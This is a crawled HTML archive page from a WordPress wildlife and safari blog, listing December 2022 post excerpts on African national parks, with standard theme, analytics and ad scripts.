

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rhinorest.com/2022/12/
body_size: 12217
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.rhinorest.com/xmlrpc.php">

<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>December 2022 - Rhino Rest</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="December 2022 - Rhino Rest" />
	<meta property="og:url" content="https://www.rhinorest.com/2022/12/" />
	<meta property="og:site_name" content="Rhino Rest" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.rhinorest.com/2022/12/","url":"https://www.rhinorest.com/2022/12/","name":"December 2022 - Rhino Rest","isPartOf":{"@id":"https://www.rhinorest.com/#website"},"primaryImageOfPage":{"@id":"https://www.rhinorest.com/2022/12/#primaryimage"},"image":{"@id":"https://www.rhinorest.com/2022/12/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.rhinorest.com/wp-content/uploads/2020/05/Moremi-Game-Reserve_.jpg?fit=1200%2C800&ssl=1","breadcrumb":{"@id":"https://www.rhinorest.com/2022/12/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rhinorest.com/2022/12/#primaryimage","url":"https://i0.wp.com/www.rhinorest.com/wp-content/uploads/2020/05/Moremi-Game-Reserve_.jpg?fit=1200%2C800&ssl=1","contentUrl":"https://i0.wp.com/www.rhinorest.com/wp-content/uploads/2020/05/Moremi-Game-Reserve_.jpg?fit=1200%2C800&ssl=1","width":1200,"height":800,"caption":"Moremi Game Reserve_Addo Elephant National Park"},{"@type":"BreadcrumbList","@id":"https://www.rhinorest.com/2022/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rhinorest.com/"},{"@type":"ListItem","position":2,"name":"Archives for December 2022"}]},{"@type":"WebSite","@id":"https://www.rhinorest.com/#website","url":"https://www.rhinorest.com/","name":"Rhino Rest","description":"Wildlife, Nature, Conservation, Safari","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rhinorest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Rhino Rest &raquo; Feed" href="https://www.rhinorest.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rhino Rest &raquo; Comments Feed" href="https://www.rhinorest.com/comments/feed/" />
<script type="aa9e55673bf3737449ea845b-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rhinorest.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel="stylesheet" href="https://www.rhinorest.com/wp-content/cache/minify/64f56.css" media="all" />


<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33bbcc;--wp--preset--color--secondary: #008899;--wp--preset--color--tertiary: #005566;--wp--preset--color--accent: #cc3833;--wp--preset--color--highlight: #009912;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://www.rhinorest.com/wp-content/cache/minify/70057.css" media="all" />

<style id='maxwell-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel="stylesheet" href="https://www.rhinorest.com/wp-content/cache/minify/c57e3.css" media="all" />

<script type="aa9e55673bf3737449ea845b-text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="aa9e55673bf3737449ea845b-text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.rhinorest.com/wp-content/themes/maxwell/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script src="https://www.rhinorest.com/wp-content/cache/minify/8d464.js" type="aa9e55673bf3737449ea845b-text/javascript"></script>

<link rel="https://api.w.org/" href="https://www.rhinorest.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rhinorest.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="aa9e55673bf3737449ea845b-text/javascript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-130101407-2 ', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="msvalidate.01" content="3DDDD5568E97ABE9729B9D1845050323" />

<script data-ad-client="ca-pub-3187527004646873" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="aa9e55673bf3737449ea845b-text/javascript"></script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive date wp-embed-responsive post-layout-one-column">


	
	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://www.rhinorest.com/" rel="home">Rhino Rest</a></p>

								
			<p class="site-description">Wildlife, Nature, Conservation, Safari</p>

			
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		
		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://www.rhinorest.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://www.rhinorest.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-3115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3115"><a href="https://www.rhinorest.com/">Home</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.rhinorest.com/about/">About</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://www.rhinorest.com/contact/">Contact</a></li>
<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://www.rhinorest.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://www.rhinorest.com/affiliate-disclaimer/">Affiliate Disclaimer</a></li>
<li id="menu-item-3116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3116"><a href="https://amzn.to/3YEVBp7">Landscaping</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
		
		<div id="content" class="site-content container clearfix">

			
	<section id="primary" class="content-archive content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Month: <span>December 2022</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<div class="post-column clearfix">

	<article id="post-1331" class="post-1331 post type-post status-publish format-standard has-post-thumbnail hentry category-safari">

		
			<a class="wp-post-image-link" href="https://www.rhinorest.com/addo-elephant-national-park/" rel="bookmark">
				<img width="850" height="550" src="https://i0.wp.com/www.rhinorest.com/wp-content/uploads/2020/05/Moremi-Game-Reserve_.jpg?resize=850%2C550&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Moremi Game Reserve_Addo Elephant National Park" decoding="async" fetchpriority="high" />			</a>

			
		<header class="entry-header">

			<div class="entry-meta"><span class="meta-date"><a href="https://www.rhinorest.com/addo-elephant-national-park/" title="10:12 pm" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-31T22:12:10+06:00">December 31, 2022</time></a></span><span class="meta-category"> <a href="https://www.rhinorest.com/category/safari/" rel="category tag">Safari</a></span></div>
			<h2 class="entry-title"><a href="https://www.rhinorest.com/addo-elephant-national-park/" rel="bookmark">Addo Elephant National Park &#038; African Safari Guide</a></h2>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Addo Elephant National Park is a various wildlife conservation park located near Port Elizabeth in South Africa and is likely</p>
			
			<a href="https://www.rhinorest.com/addo-elephant-national-park/" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-1328" class="post-1328 post type-post status-publish format-standard has-post-thumbnail hentry category-safari">

		
			<a class="wp-post-image-link" href="https://www.rhinorest.com/mount-kilimanjaro-national-park/" rel="bookmark">
				<img width="850" height="550" src="https://i0.wp.com/www.rhinorest.com/wp-content/uploads/2020/08/Mount-Kilimanjaro-National-Park_.jpg?resize=850%2C550&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mount Kilimanjaro National Park_Facts about UK" decoding="async" />			</a>

			
		<header class="entry-header">

			<div class="entry-meta"><span class="meta-date"><a href="https://www.rhinorest.com/mount-kilimanjaro-national-park/" title="9:55 pm" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-31T21:55:11+06:00">December 31, 2022</time></a></span><span class="meta-category"> <a href="https://www.rhinorest.com/category/safari/" rel="category tag">Safari</a></span></div>
			<h2 class="entry-title"><a href="https://www.rhinorest.com/mount-kilimanjaro-national-park/" rel="bookmark">Mount Kilimanjaro National Park Travel &#038; Safari Guide</a></h2>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Mount Kilimanjaro National Park is a Tanzanian National park, situated 300 kilometers (190 mi) south of the equator and in</p>
			
			<a href="https://www.rhinorest.com/mount-kilimanjaro-national-park/" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-1325" class="post-1325 post type-post status-publish format-standard has-post-thumbnail hentry category-safari">

		
			<a class="wp-post-image-link" href="https://www.rhinorest.com/katavi-national-park/" rel="bookmark">
				<img width="850" height="550" src="https://i0.wp.com/www.rhinorest.com/wp-content/uploads/2020/08/Katavi-National-Park_.jpg?resize=850%2C550&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Katavi National Park_" decoding="async" />			</a>

			
		<header class="entry-header">

			<div class="entry-meta"><span class="meta-date"><a href="https://www.rhinorest.com/katavi-national-park/" title="9:32 pm" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-31T21:32:16+06:00">December 31, 2022</time></a></span><span class="meta-category"> <a href="https://www.rhinorest.com/category/safari/" rel="category tag">Safari</a></span></div>
			<h2 class="entry-title"><a href="https://www.rhinorest.com/katavi-national-park/" rel="bookmark">Katavi National Park Tanzania Travel &#038; Safari Guide</a></h2>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>At slightly below 4,500 km², Katavi National Park is Tanzania&#8217;s third largest park. Located within the distant southwest of Tanzania,</p>
			
			<a href="https://www.rhinorest.com/katavi-national-park/" class="more-link">Continue reading</a>

					</div><!-- .entry-content -->

	</article>

</div>

<div class="post-column clearfix">

	<article id="post-1252" class="post-1252 post type-post status-publish format-standard has-post-thumbnail hentry category-conservation">

		
			<a class="wp-post-image-link" href="https://www.rhinorest.com/ngorongoro-conservation-area/" rel="bookmark">
				<img width="850" height="550" src="https://i0.wp.com/www.rhinorest.com/wp-content/uploads/2020/08/ngorongoro-conservation-area_.jpg?resize=850%2C550&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ngorongoro conservation area_Carlsbad Caverns National Park_" decoding="async" loading="lazy" />			</a>

			
